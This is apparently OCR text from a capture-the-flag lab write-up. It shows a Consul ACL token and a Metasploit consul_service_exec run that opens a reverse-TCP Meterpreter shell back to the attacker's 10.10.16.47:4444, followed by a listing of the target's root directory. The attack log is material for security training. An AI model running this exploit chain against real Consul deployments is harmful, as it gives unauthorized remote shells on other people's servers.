 ACL_TOKEN ⇒ bb03b43b-1d81-d62b-24b5-39540ee469b5
Target Proxy Intruder Repeater Sequencer
msf6 exploit(multi/misc/consul_service_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.47:4444
[*] Creating service 'FyAAKsFE'
[*] Service 'FyAAKsFE' successfully created.
[*] Waiting for service 'FyAAKsFE' script to trigger
[*] Sending stage (984904 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.16.47:4444 → 10.10.11.183:57528) at 2022-11-05 06:33:48 -04
00
[*] Removing service 'FyAAKsFE'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > id
[-] Unknown command: id
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 36864 dir 2022-09-27 10:49:17 -0400 bin
40755/rwxr-xr-x 4096 dir 2022-09-27 10:50:57 -0400 boot
40755/rwxr-xr-x 4000 dir 2022-11-04 19:16:53 -0400 dev
40755/rwxr-xr-x 4096 dir 2022-11-05 06:01:37 -0400 development-machine-documentation
40755/rwxr-xr-x 4096 dir 2022-09-27 10:49:35 -0400 etc
40755/rwxr-xr-x 4096 dir 2022-03-13 13:27:26 -0400 home
40755/rwxr-xr-x 4096 dir 2022-09-15 12:37:47 -0400 lib
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:40 -0400 lib32
40755/rwxr-xr-x 4096 dir 2022-09-15 12:37:22 -0400 lib64
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:40 -0400 libx32
40700/rwx------ 16384 dir 2022-03-13 13:17:09 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2022-03-13 22:53:24 -0400 media
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:12 -0400 mnt
40755/rwxr-xr-x 4096 dir 2022-09-01 18:13:17 -0400 opt
40555/r-xr-xr-x 0 dir 2022-11-04 19:16:43 -0400 proc
40700/rwx------ 4096 dir 2022-09-14 13:13:20 -0400 root
40755/rwxr-xr-x 900 dir 2022-11-05 06:24:11 -0400 run
40755/rwxr-xr-x 20480 dir 2022-09-27 10:48:45 -0400 sbin
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:12 -0400 snap
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:12 -0400 srv
40555/r-xr-xr-x 0 dir 2022-11-04 19:16:45 -0400 sys
41777/rwxrwxrwx 4096 dir 2022-11-05 06:33:33 -0400 tmp
40755/rwxr-xr-x 4096 dir 2022-03-13 13:17:12 -0400 usr
40755/rwxr-xr-x 4096 dir 2022-03-13 15:32:52 -0400 var
meterpreter > help